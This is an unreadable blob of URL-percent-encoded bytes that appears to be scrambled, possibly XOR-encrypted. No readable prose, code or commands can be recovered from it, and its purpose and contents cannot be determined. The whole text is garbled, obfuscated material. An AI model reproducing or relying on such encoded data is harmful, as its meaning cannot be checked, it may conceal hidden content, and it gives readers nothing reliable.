%5Etj%00%7F%04exm%1Ex%1Aet%0D%5C*K'-%7DU!Y!:8%106E!:%7DQ+N&-.CoN1%3C%3CY#Yt)/UoL=$1U+%0A=&%7DS%20X&-%3ED#Sztj%00%7F%04%60xm%1E%7B%1Adte%00%7F%04exm%1E%7D%1Aft%1B_=%0A%1D&9Y.Dt*%3C%5E$%0A5+%3E_:D%20h5_#N1:.%0C,E&-pZ%3C%07!:1C*K&+5@.X5%25.%0C'%5E%208.%0A%60%052'3D%3C%043'2W#O584CaI;%25rS%3CYfw;Q%22C81%60%0C%10u%1Ctl%00%7F%04%60xm%1E~%1Adt)U7%5Ey%7Cao%10Ghym%00a%12dxs%02%7F%1Bh)-@#Oy8%3CIbY0#sZ%3C%16%0D'(BoY5%3E8ToI5:9%10'K'h8H?C&-9%10.D0h$_:Xt,8D.C8;%7DX.%5C1h?U*Dt=-T.%5E1,s%0C%08o%1B%1A%1Ay%0E%16lxm%1E%7B%1Adfl%00%7F%16%20-%25DbI1&)U=%167%208S$E!%3CpX*K0-/%1D,_&:8%5E,Shym%00a%1Edxs%03%7F%1Chpm%00a%1Bfxs%01%7F%19hpm%00a%1Bdxs%03~%1Eh%09(D'E&!'Q;C;&%7DV.C8-9%1Eoz8-%3CC*%0A%20:$%10.M5!3%10%20Xt=.UoKt,4V)O&-3DoZ510U!%5Et%258D'E0fa%08%7F%1Azpm%00a%1Bdzai%20_&h.Q9O0h-Q6G1&)%10%22O%20%202ToC'h3_;%0A--)%10,E:.4B%22O0f%7D%60#O5;8%10,B1+6%10)E&h%3C%10,E:.4B%22K%20!2%5EoG1;.Q(Ot%3C2%10,E981U;Ot%3C5UoY1%3C(@a%160-%3E_=K%20!2%5EbD;&8%0Cz%1Adfl%00%7F%04fxn%0C%10u0tl%00%7F%04lxm%1E%7C%1Aft%0D%5C*K'-%7DC*F1+)%106E!:%7DS.X0h)I?Ot%608%1E(%04xh%0BY%3CKxh%10Q%3C%5E1:%3EQ=N%7Dfad'Ot+%3CB+%0A%201-Uo%5D5;%7DT*I8!3U+%0A61%7DI%20_&h?Q!Azh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%07%7F%1Az%7Cm%00a%1Bdya%09%7F%1Azym%00a%18dza%01%7F%1Az%7Bh%00a%19e%7DaV*K%20=/U%09F5/.%0C%1BB1h4T*D%20!;Y,K%20!2%5EoD!%25?U=%0A-'(%10*D%20-/U+%0A=;%7DD%20Et$2%5E(%04h%1C5Uo%5C;=%3EX*Xt%01%19%10*D%20-/U+%0A=;%7DY!%5C5$4Ta%0A%04$8Q%3COt+5U,At%3C5UoI;,8%10.D0h)B6%0A5/%3CY!%04h%7Fm%00a%1Edxs%03%7F%1Ahqd%09a%13mqs%08w%12h~m%00a%18dxs%02%7F%1BhsW%10o%07y+%3CB+Yy*%3CS$M&'(%5E+%07%3C'+U=%10ttl%00%7F%04axm%1E%7C%1Agt0U;B;,a%01%7F%1Az%7Be%00a%1FdyaV%20X%11)%3EXs%1Bdxs%03%7F%1Azym%01s%12dxs%01%7F%1Az%7Bl%05s%1Adxs%04%7F%1Azym%04sX1;(%5C;%16%3C!9T*Dhym%00a%1Edxs%03~%1Ehpm%00a%1Bdxs%03%7D%1Dhym%00a%18axs%01%7F%1Fh%3C8H;%076$(Ub%1Cdxa%08%7F%1Azyk%00a%1BexaS:X&-3Ds%1Ch%7Fm%00a%1Bdxs%01%7F%1Ah6%7DS%20Ft%22(C;C21pS*D%20-/%10&%5E1%25.%1D%3C%5E5:)%0C%1BB=;%7DS.X0h5Q%3C%0A6-8%5EoX182B;O0h%3CCoY%20'1U!%06t)3To%5E%3C-%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A=%250U+C5%3C8%5C6%04hym%00a%1Ddxs%01%7F%1Ah%1C5UoZ510U!%5Et;$C;O9h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0Y!_%20-.%1Es%1Bdxs%02z%1Azyo%02sn%11%0E%1Ce%03~%0B%18%18~%0Bc%1A%0Faq%09x%1D%0B%1C~%0Dk%1A%03%18v%1B%16exm%1E%7C%1Ddfl%02%7B%16%00%204CoZ510U!%5Et?%3CCoN1+1Y!O0h9E*%0A%20'%7DQoZ&-+Y%20_'h9Y%3CZ!%3C8%10%20Xt:8F%20I5%3C4_!%04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?fa%00%7F%1Azzm%00a%13mqa%06%7F%1Azzm%00a%1DdxaQ=C5e1Q-O8$8T-Sh%112E=%0A$)$%5D*D%20h4CoZ1&9Y!Mzh%0AUoK&-%7DG.C%20!3WoL;:%7DV&D5$%7DS%20D2!/%5D.%5E='3%10.D0h*Y#Ft&2D&L-h$_:%0A#%208%5EoC%20o.%10,E981U;Oztd%00%7F%04exm%0C-C8$4%5E(i;=3D=Sh/8D%0BO&!+U+y%20))U%09X;%25%0DB%20Z't;_!%5Ey*2%5C+%16lxm%1E~%1Adfl%07%7B%16%15h)U%22Z;:%3CB6%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch2E=%0A'-%3EE=C%201%7D@=E%22!9U=%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D%20G1&)Ca%16bxm%1E%7D%1Adfh%00~%16lxm%1E%7C%1Bdfo%01%7F%166ee%0C~%1Adfn%00%7F%04bxm%0C%1FK-%258%5E;%0A=&%3E_%22Z8-)UsB5;%12%5E%0CE981U;Oh%181U.Y1h8%5E;O&h$_:Xt82C;K8h%3E_+Ozt.G&%5E7%20%1FQ%3CO%01:1%0C(O%20%0D1U%22O:%3C%1FI%06Nh%1C5Uo_'-/%5E.G1h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nt'/%10%22C';4%5E(%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cw%1Adfl%02%7F%04fxl%0C~%1Adfh%05%7F%04gxn%0C.F%20t(B#%02w+1Y?%1A%0B%7De%06%10%13cpt%0C~%1Adfi%00%7F%04dpl%0Cw%1Adfe%00%7F%04%60xm%0C%12%160))Qb%5E1;)Y+%16%0D'(BoZ510U!%5Et%20%3CCoH1-3%109E=,8ToK:,%7DB*%5B!!/U%3C%0A5&%7DQ+N=%3C4_!K8h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%00%204CoI5:9%10;S$-%7DY%3C%0A:')%10%3C_$82B;O0h;_=%0A0!:Y;K8h*Q#F1%3C.%1Eoz8-%3CC*%0A%20:$%10.D;%3C5U=%0A7)/Ta%167)1%5Cs%1Bdxs%05%7F%1Azym%01sO,82B;Yhxm%00a%1Bdxs%02%7F%1Chpm%00a%1Bdxs%01x%1Dh'+U=L8'*%1D6%075=)_sZ510U!%5E%19-)X%20N't%1EQ!I1$%7DD=K:;%3CS;C;&a%05%7F%1Azym%00a%1Ed%7BaS'O7#2E;%076'2D%3C%5E&)-%0Cw%1Adfl%00%7F%04gzm%0CbH!%3C)_!%078':_%3C%16exm%1E~%1Adfi%00%7F%167%208S$E!%3CpY)X5%258%1D=O9')UbK$81UbZ51aq?Z8-%7D%60.St;8C%3CC;&%7DY!C%20!%3C%5C&P5%3C4_!%0A1:/_=%16!&9U)C:-9%0C&D7$(T*%16%158-%5C*%0A%04)$%10%3CO';4_!%0A7)3S*F8-9%0C%1Bk%1C%07%10qsL5!1E=Ohzm%00a%1Bdxs%05%7F%1Bh%0E%1Cy%03%7F%06%0Dat%0D%16%00%204Co%5E&)3C.I%20!2%5EoI5&%7D%5E%20%0A8'3W*Xt*8%109E=,8Ta%16exm%1E~%1Fdfl%00~%16%02%0D%0Ft%0Ed%15t4C%02K7%07.%0C%60I5&%3EU#%16%0D'(BoZ510U!%5Et))D*G$%3C%7DX.Yt-%25@&X1,%7DQ!Nt12EoB5%3E8%10!E%20h?U*Dt+5Q=M1,s%10%1FF1).UoM;h?Q,At)3To%5E&1%7DQ(K=&s%0C%16E!:%7DD=K:;%3CS;C;&%7DB*%5B!!/U%3C%0A5&%7DQ+N=%3C4_!K8h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt.2%5C#E#h)X*%0A=&.D=_7%3C4_!Yt8/_9C0-9%1Es~%3C-%7D@%20Y%20)1%10,E0-%7DI%20_t-3D*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10&%5Et)3To%5E&1%7DQ(K=&s%0C;O,%3Cp%5C(%16%3C%3C)@%3C%10%7Bg%3ET!@'f%3E%5C%20_0.1Q=Oz+2%5D%60Z;$$V&F8g+%03%60Z;$$V&F8f0Y!%04%3E;a%01%7F%1Az%7Cm%00a%18%60za%03%7F%1Azym%00a%1BdxaR(%165;.Y(Dh8p%04s%1Bdxs%03v%1Azyl%04s~%3C!.%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DD'Ot+%3CB+%0A=;%7DR#E7#8Ta%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoK';4C;K:+8%1Es%1Bdxs%08%7F%1Az%7Dm%00skt%3C8%5D?E&)/IoO&:2BoE7+(B=O0h*Y;Bt%3C5UoN=/4D.Ft?%3C%5C#O%20h-B%20%5C=,8Ba%0A%04$8Q%3COt%3C/IoK3)4%5Ea%168)?U#%16dxm%1Ez%1Adfl%00%7F%16=&9U7e2t%12@*Dt%1B%3C%5E%3C%16exm%1E%7D%1Befl%00%7C%16lxm%1E~%1Adfn%00%7B%16%00%208%10%3CO7=/Y;St!3V%20X9))Y%20Dt./_%22%0A-'(BoH5&6%108K'h4%5E9K8!9%1Eoz8-%3CC*%0A%20:$%10;B1h-Q6G1&)%10.M5!3%1EsC'%1B%3CV.X=t.E,I1;.V:Fhym%00a%1Edxs%00w%1Chym%00a%19axs%02%7F%1Ahpm%00a%1Bdxs%03%7F%1Dh%181U.Y1h.U#O7%3C%7DQo%5C5$4ToZ510U!%5Et%258D'E0h)_oI;&)Y!_1fai%20_&h-Q6G1&)%108K'h%3EQ!I1$1U+%04t%181U.Y1h)B6%0A5/%3CY!%0A=.%7DI%20_t?4C'%0A%20'%7D@=E7-8Ta%16$'.Y;C;&a%00%7F%1Az%7Cm%00a%1Amxa%1E?O5+5%104%20thp%1D-X5&9%1D,E8'/%0Ao%16%3C)3T#O%06-9Y=O7%3C%18H?C&1a%01%7F%1Az%7Cm%00a%19fxa%00%7F%1Az%7Cm%00a%1Abxad'Ot8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-O7)(C*%0A%20%208%10,K&,zCoY$-3T&D3h1Y%22C%20h5Q%3C%0A6-8%5EoX1)%3EX*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoS;=/%10-K:#%7D_=%0A!;8%10.D;%3C5U=%0A7)/Ta%161%25?U+N1,pS'O7#2E;%071:/_=Yh%09%7DS%20D2!:E=K%20!2%5EoO&:2BoC'h-B*%5C1&)Y!Mt8%3CI%22O:%3Cs%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hpm%00a%13dxs%01%7F%1Ahym%00a%19mxs%01%7F%19h%1C5UoI5:9%10;S$-%7DI%20_t;8%5C*I%20-9%10%3CO1%25.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%106E!:%7DC*F1+)Y%20Dt)3To%5E&1%7DQ(K=&s%0Ca%169*p%04sd!%25?U=l;:0Q;%16%00%208%10,K&,%7D%5E:G6-/%108K'h3_;%0A2'(%5E+%04t%181U.Y1h%3EX*I?h)X*%0A:=0R*Xt)3To%5E&1%7DQ(K=&q%10%20Xt=.UoKt,4V)O&-3DoI5:9%1EsC'%18%3CI%22O:%3Cai%20_&h%3EQ=Nt!.%10!E%20h8%5E.H8-9%10)E&h)X&Yt;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10.Y'!.D.D7-%7D_=%0A%20:$%10.D;%3C5U=%0A7)/Ta%16lxm%1E~%1Adfn%02%7B%16lxm%1Ez%1Adfl%01%7F%16exm%1Ez%1Fdfk%00z%16exm%1E%7D%1Fdfl%02%7F%16%00%204CoI5:9%10'K'h?U*Dt:8@%20X%20-9%10.Yt$2C;%06t)3To%5E%3C-%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A=%250U+C5%3C8%5C6%04h%0C%14~%0Ax%07%17%1E%7C%1Ahh%1C5Y%3C%0A$)$%5D*D%20h%3E_:F0h3_;%0A6-%7D@=E7-.C*Nt*8S._'-%7DD'Ot%25%3C%5E+K%20-%7DX.Yt*8U!%0A7)3S*F8-9%1Esk%04%18%0F%7F%19o%10t%09X*%0A7)/ToC';(UoD!%25?U=%0A-'(%10*D%20-/U+%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:faQ,%5E='3%0C%22O&+5Q!%5E%02)1Y+K%20!2%5Esg1;.Q(Ot%1A8S*C%22-9%0Cv%1Adfl%00%7F%04bxm%0CoX1%25%3CY!C:/aU9O:%3C.%0Cw%1Adfl%02%7F%04exl%0C%3C_$82B;Y%02-/C&E:t%0BQ#C0))Y%20Dt.%3CY#O0t0Q7%7D=,)Xs%19bx-Hsl5!1U+%0A%20'%7D%5C%20K0h%3E_=Oy%22.%10?E81;Y#F't2%5E%09E7=.%7F:%5Eh*%3CC*%16dxm%1E%7C%1Adfl%00%7D%167%208S$E!%3Cp%5C%20K0-/%1D%3CZ=&3U=%16dxm%1E%7B%1Adfl%00%7D%16%15=)X%20X=2%3CD&E:t%3E%5C%20Y1,aC#C7-a%5E:F8tl%00%7F%04%60xm%1E%7D%1Eete%00%7F%04e%7Cm%1E~%1Adt%09X*%0A%20'6U!%0A2'/%10;B=;%7DT&M=%3C%3C%5Co%5D5$1U;%0A7)/ToC'h.E%3CZ1&9U+%04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?fa%01%7F%1Azym%00a%19d%7Ba%01%7F%1Az%7Cm%00a%19ezau7Z=:%3CD&E:h)Y%22O'%3C%3C%5D?%16;&%1B_,_'%013%0C,E:%3C8%5E;%16%1A'%7DU#O9-3DoL;=3TsI5:9r=K:,.%0C%02k%07%1C%18b%0Ck%06%0Ca%08%7F%1Az%7Cm%00a%1Bd%7Bai%20_&h?Q!At,2U%3C%0A:')%10?K&%3C4S&Z5%3C8%10&Dt%3C5Y%3C%0A'-/F&I1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt0U!_h%7Fm%00a%1Edxs%04~%1Ah%1C5Y%3C%0A$)$%5D*D%20h0U;B;,%7DY%3C%0A:')%10.%5C5!1Q-F1h;_=%0A-'(BoI;=3D=Szt%1EQ#F=&:%10*%5C1&)%10'K:,1U=%0A=&%7DS.D7-1@=E%22!9U=%16%1A%0D%19r%0Ed%1F%0C%14b%0Ai%00%0D%1Bds%13dxs%03%7F%1Az~m%00sL8))D*D1,%19Q;Khg4%5D.M1;rF&Y5f.F(%16%158-%5C*%0A%04)$%109K8!9Q;C;&%7DV.C8-9%0C-My+%3CB+Yy*%3CS$M&'(%5E+b;%3E8BoX=&:%1D%7D%16&'(%5E+O0t-_?E%22-/%0C%3C%5E5:)C%18C%20%20aDs~%3C-%7DS%20D:-%3ED&E:h)Y%22O0h2E;%0A5&9%106E!:%7DD=K:;%3CS;C;&%7DX.Yt*8U!%0A&-+U=Y1,s%10%01Et.(%5E+Yt?8B*%0A%20)6U!%04t%181U.Y1h)B6%0A5/%3CY!%04h%13i%05?R%09t4%5E!O&%00%09%7D%03%16%00%204CoO9)4%5CoK0,/U%3CYt+%3C%5E!E%20h?Uo_'-9%10)E&h-Q6G1&)%1Eoz8-%3CC*%0A!;8%10.%0A0!;V*X1&)%10*G5!1%10.N0:8C%3C%04he)Y;F1t%3EX&F0%062T*Yh%20%3CC%1DO5+5U+o:,%0ED.%5E1t%1C%10;O982B.X-h8B=E&h2S,_&:8To%5D=%3C5%10;B1h%3EB*N=%3C%7DS'O7#%7DC*X%22!%3EUa%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16exm%1E%7D%1Bffl%00%7D%16'=?%5D*D!t%04_:Xt*%3C%5E$%0A%3C).%10=O%3E-%3ED*Nt%3C5UoY1+(B&%5E-h+U=C2!%3EQ;C;&%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoI;&)Q,%5Et12E=%0A6)3%5BoL;:%7D%5D%20X1h4%5E)E&%25%3CD&E:fa%01%7F%1Az%7Cm%00a%1FdxaC'K0'*%0C%1BB=;%7DQ,I;=3DoI5&3_;%0A6-%7DE%3CO0h;_=%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3C%10+C2.8B*D%20h-Q6G1&)%10%22O%20%202Ta%16dxm%1E%7B%1Adfl%00w%16exm%1E%7D%1Adfl%00%7F%160!.S%20%5C1:a%01%7F%1Az%7Cm%00a%19dyaHb%1Et1p%00sL8-%25%1D=E#t%7D_)%0Ah%1C5Y%3C%0A5+)Y%20Dt+%3C%5E!E%20h?UoZ1:;_=G1,%7DR*I5=.Uo%5E%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10.%0A7%20%3CB(O6)%3E%5Ba%16cxm%1E~%1Adfn%00%7F%165$1_8y%20'/Y!M%10-)Q&F't%3EE=X1&)v&F8t%3CT+o%22-3D%03C'%3C8%5E*Xhym%00a%1Edxs%00y%1Fh.4H*Nt$8V;%07dh/Y(B%20em%10;E$em%10-E%20%3C2%5Db%1Ahzm%00a%1Bdxs%06%7F%18h%18%1Ci%02o%1A%1C%02u%1Dx%1B%1A%02%7D%0Ay%07%09%1Aus%1Adxs%01%7F%1Azzn%04sL1-9R.I?tk%00%7F%04fxm%1E%7D%1Aft)U%22Z8))Us%1Bdxs%07%7F%1Azpm%02s%1Cd8%25%0C~%1Adfn%09%7F%04exi%0C;O,%3CaNo@!;)Y)Sy*8D8O1&%7DY;O9;pS*D%20-/%0C%0Bc%1A%0D%0Fcoi%18%1D%1F%0C,K:+8%5C%0CB1+6_:%5Eh!3F*Y%20-%3E%0C%0EDt=3B*I;%3E8B.H8-%7DU=X;:%7DX.Yt'%3ES:X&-9%108B=$8%10.%5E%20-0@;C:/%7DD%20%0A&-3T*Xt%3C5UoI%3C-%3E%5B%20_%20h8H?O&!8%5E,Ozt)X*Dhga%01%7F%1Az%7Bd%00a%1Beya%7D&Y'!3WoI%3C-%3E%5B%20_%20h4TsI;&;Y(%163-)%7F8D%04:2@*X%201%19U%3CI&!-D%20X'tl%00%7F%04a%7Dm%1Ex%1Aftl%00%7F%04g%7Fm%1E~%19etl%00%7F%04gqk%1E~%1A%60t%14DoK$88Q=Yt12EoB5%3E8%10.F&-%3CT6%0A'=?%5D&%5E%20-9%10;B=;%7DY!L;:0Q;C;&s%10%1FF1).UoI%3C-%3E%5BoH1.2B*%0A%20:$Y!Mt):Q&Dztl%00%7F%04%60xm%1E~%1Eft8%5D-O0,8TbI%3C-%3E%5B%20_%20e1_(%16exm%1E%7C%1Fdfn%01%7D%16lxm%1E~%1Adfl%05%7F%16lxm%1E~%19dfl%00%7F%16%00%208%10?K-%258%5E;%0A'1.D*Gt!.%10,_&:8%5E;F-h(%5E+O&/2Y!Mt%25%3CY!%5E1&%3C%5E,Ozh%0D%5C*K'-%7DD=St):Q&Dt;5_=%5E81s%0C'%5E%208.%0A%60%05'-%3EE=Oz88Q,B$)$%5D*D%20;sS%20G%7Bt4%5D.M1t%3E_%22Z;&8%5E;n=,%10_:D%20te%00%7F%04ezm%1E%7B%1Aft%09X*%0A$)$%5D*D%20h*Q%3C%0A:')%10,E:.4B%22O0h%3C%5E+%0A%3C).%10-O1&%7DS.D7-1%5C*Nzh%0D%5C*K'-%7DD=St):Q&Dt!;%106E!h*Y%3CBt%3C2%10?X;+8U+%04hpm%00a%1Edxs%05%7F%1Bh+%3C%5E,O8$4%5E(%16lxm%1E~%1Edfl%00~%16dxm%1E%7B%1Adfm%08%7D%16exm%1E%7D%1Fdfl%00%7F%16%13%0D%09%0C=O%25=8C;k:!0Q;C;&%1BB.G1tl%00%7F%04g%7Dm%1Ey%1Aet(%5E%22E!&)%0Cw%1Adfl%02%7F%04%60xl%0Cw%1Adfl%00%7F%04gzl%0C%0AX&'/%0C%7F%1Adfl%00%7F%04f%7Bm%0C(O%20%1B3Q?Y%3C')r*L;:8e?N5%3C8%0C%16E!:%7D@.S9-3DoB5;%7D%5E%20%5Et18DoH1-3%10,E:.4B%22O0f%7D%60#O5;8%10)E8$2Go%5E%3C-%7DY!Y%20:(S;C;&.%10;Et+2%5D?F1%3C8%10&%5Ezt%08%5E$D;?3%10*X&'/%0C%1FF1).Uo%5E&1%7DQ!E%20%208BoK7+2E!%5Et'/%10(Et*%3CS$%0A5&9%10%3CO8-%3EDoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es~%3C-/Uo%5D5;%7DQ!%0A=;.E*%0A')+Y!Mt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).Uo%5E&1%7DQ+N=&:%10&%5Et):Q&Dzt%7Fms%12dxs%01%7F%1Azyk%08sI%3C-%3E%5B%20_%20e%3E%5C%20I?e9B&L%20e8B=E&t%08b%03%167%208S$E!%3Cp%5D%20N5$pS%20D%20!3E*%076=)D%20Dhzm%00a%1Bdxs%04%7F%18hpm%00a%19dxs%05%7F%1Bh%18%3CI%22O:%3C%7DC:I7-.C)_8i%7Di%20_&h)B.D')%3ED&E:h5Q%3C%0A6-8%5EoK$8/_9O0h%3C%5E+%0A=;%7DE!N1::_&D3h%3C%10)C:)1%10=O%22!8Ga%169:p%02sY1%3C%0ED.%5E1tl%00%7F%04cxm%1E%7B%1Adte%00%7F%04exm%1Ez%1Aet%09X*%0A7)/T'E8,8BoD5%258%10,E:%3C%3CY!Yt!3F.F=,%7DS'K&)%3ED*X'f%7D%60#O5;8%10,B1+6%10)E&h)I?E'h%3C%5E+%0A%20:$%10.M5!3%1Ess;=%7DQ=Ot)?_:%5Et%3C2%10,K:+8%5CoS;=/%10?K-%258%5E;%04t%09/UoS;=%7DC:X1h$_:%0A#)3Do%5E;h:_oH5+6%0Fs%1Bdxs%05z%1Az%7Bl%01sY%3C'*r&F8!3W%09C1$9Cs%12dxs%01~%1Azym%00sZ;;)%0C~%1Adfi%00%7F%04gxo%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A7'(%5C+%0A:')%10-Ot)-@=E%22-9%10.%5Et%3C5Y%3C%0A%20!0Ua%0A%04$8Q%3COt%3C/IoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%07%7F%1Azzm%01s%1Adxs%03%7F%1Azym%01ss;=/%10,K&,%7D@=E%22!9U=%0A5*2B;O0h)X*%0A%20:%3C%5E%3CK7%3C4_!%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nztl%00%7F%04%60xm%1E%7C%1Batj%00%7F%04%60xm%1Ez%1Ddt-HsL!$1%10%3CGnym%00s%18dxs%01%7F%1Az~m%03sZ1)%3EXbG1%3C5_+%07h%17%02%60s%1Bdxs%03z%1Azzm%01s%12dxs%01%7F%1Azyh%08sF=%3E8%0C%1BB1h4%5E)E&%25%3CD&E:h$_:%0A$:2F&N1,%7DG.Yt&2DoY$-%3EY)C7h8%5E%20_3%20s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%0A5&9%10;X-h%3CW.C:faV&F%20-/%0C%22O&+5Q!%5E%17=/B*D71%1E_+Oh%0D%25@&X1,a%1BsI%3C!1T=O:t/U!N1:%1E%5C%20I?%0C/Y)%5E%11:/_=%1658-%5C6%16fxm%1E~%1Adfi%00%7B%16exm%1E%7B%1Adfm%04%7C%16%1B%18%18~oy%15%06%0E%0C%1BB1h0_-C8-%7D%5E:G6-/%106E!h8%5E;O&-9%10&Yt!3F.F=,s%10%1FF1).UoI%3C-%3E%5BoC%20h%3C%5E+%0A%20:$%10.M5!3%1Es%12dxs%01%7F%1Az%7Bo%02s~%3C-%7DC;K%20-r@=E%22!3S*%0A5&9%10,E!&)B6%0A7'0R&D5%3C4_!%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04h%112E=%0A6)3%5BoB5;%7DT*I8!3U+%0A%20%208%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10%22E&-%7DY!L;:0Q;C;&s%0Cw%1Adfl%00%7F%04fxh%0C%16E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A%20'6U!%0A=;%7D%5E%20%5Et)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK0,4%5E(%0A-'(BoI5:9%10.M5!3%1Es%1Bdxs%04%7F%1Azyi%05s%12dxs%01%7D%1Bzym%00sH;,$%0Cw%1Adfl%00%7F%04fxn%0C~%1Adfn%09%7F%04exe%0C%1Bc%19%0D%0E%10%01o%03h%0F%7F%02k%1At%10%7F%01e%07%18%1Cs%0A%16;*7U,%5Ey+2%5E;K=&aS'O7#2E;u'%3C%3CD:Yh&2_?O:-/%10!E&-;U=X1:a%07%7F%1Az%7Bm%00a%12dxaD=C9t%09b%0Ah%01%0B%15u%1B%0A%19%1Bai%20_s%3E8%10=O5+5U+%0A%20%208%10%22K,!0E%22%0A:=0R*Xt';%10,K&,%7DQ;%5E1%25-D%3C%04t%181U.Y1h%3EX%20E'-%7DQ!%0A5$)U=D5%3C4F*%0A$)$%5D*D%20h0U;B;,s%0C~%1Adfi%00%7F%04d%7Co%0C%1BB1h-Q6G1&)%10?X;%3E4T*Xt:8D:X:-9%10.Dt-/B%20Xzh%0D%5C*K'-%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:fa%01%7F%1Az%7Cm%00a%19d%7BaB*G;%3E8q;%5E&!?E;Ohxm%00a%18dxs%01%7F%1Bh%17.U!%5E&1%19U-_3%019y+O:%3C4V&O&t5D;Z'rr%1F,B1+6_:%5Ez88Q,B$)$%5D*D%20;sS%20G%7B%22.%1Fs%12dxs%03%7F%1Azzm%00s%1Bh%17%02RsX1;-_!Y1%179Q;Kh+/U.%5E1%1C8H;d;,8%0C%0CB1+6_:%5Et&2DoG;=3D*Nzt%3CD;O98)s%20_:%3CaNoI;$%7DY;O9;pS*D%20-/%10%25_'%3C4V6%075:2E!Nh%1B%18~%1Bx%0D%17%0Fu%03o%15%1B%18%0C.F8'*%1D)E&%25.%10.F8'*%1D?E$=-CoK8$2GbZ;!3D*Xy$2S$%0A5$1_8%07'+/Y?%5E'h%3C%5C#E#e)_?%07:)+Y(K%20!2%5EoK8$2GbY5%258%1D%20X=/4%5Es%1Adxs%04%7F%1Azxm%00s%1Bdxs%04%7F%1Azxj%01s%12dxs%04%7F%1Azyl%00sK%20%3C8%5D?%5E't%1C%10;O982B.X-h.U,_&!)IoO&:2BoE7+(B=O0f%7D%60#O5;8%10;X-h$_:Xt8%3CI%22O:%3C%7DQ(K=&s%0C.Z$-3T%0CB=$9%0Cx%1Adfi%00%7F%04apm%0Cz%1Adfo%00%7F%04exl%0C%02k%07%1C%18bsN=;%3CR#O%17)/T%0DC8$4%5E(l=-1T%3C%16exm%1Ew%1Adfn%00%7F%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0h?U,K!;8%10.%0A&-;E!Nt%20%3CCoH1-3%10=O%25=8C;O0f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A0-)Q&F'fa@%20Y%20%058C%3CK3-a%01%7F%1Az%7Bh%00a%1BdxaB*N=:8S;u$'.D%10N5%3C%3C%0C=O'-)%0C%3E_1:$c*F1+)_=%168'%3EQ#d5%258%0C%1BB1:8%108K'h3_;%0A1&2E(Bt,%3CD.%0A%20'%7D@=E7-.CoS;=/%10+C3!)Q#%0A#)1%5C*%5Et8%3CI%22O:%3Cs%10%1FF1).Uo%5E&1%7DQ(K=&s%0C%16E!:%7DR.D?h9_*Yt&2DoY!8-_=%5Et=.Y!Mt%3C5Y%3C%0A7)/ToC:h%3C%10+C3!)Q#%0A#)1%5C*%5Ezh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%00%7F%1Azym%00a%18fya%01%7F%1Az%7Bd%00a%1Bd%7Fae!Y!8-_=%5E1,%7DC;K%20=.%0Cw%1Adfl%05%7F%04exm%0C%3CB&!3%5Bb%1Ah%1C5Y%3C%0A$)$%5D*D%20h2@;C;&%7DY%3C%0A;&1IoK%22)4%5C.H8-%7DV%20Xt)9T=O';8CoC:h%1AU=G5&$%1Es%1Ddxs%04%7F%1Az%7Cm%02sH5&3U=%16%3C!9U%01K%22!:Q;C;&%1FE;%5E;&.%0C%7F%1Adfo%00%7F%04fxm%0C%3CB;?%1FQ,Ah:8%5D%20%5C1%0D+U!%5E%18!.D*D1:a%08%7F%1Az%7Bm%00a%1Edya%08%7F%1Azym%00a%1FdxaS%20F;:pR#K7#a%00%7F%1Azym%00a%18gya%5D.R%17)/T%0E%5E%20-0@;Yh%0B%3C%5C#C:/%7D_!i5&%3EU#F1,%7DU9O:%3Ca%00%7F%1Az%7Cm%00a%1Bd%7Ba%01%7F%1Azpm%00a%1Edxa%01%7F%1Az%7Dm%00a%18dyaY%3Cd5%3C4F*k$81U%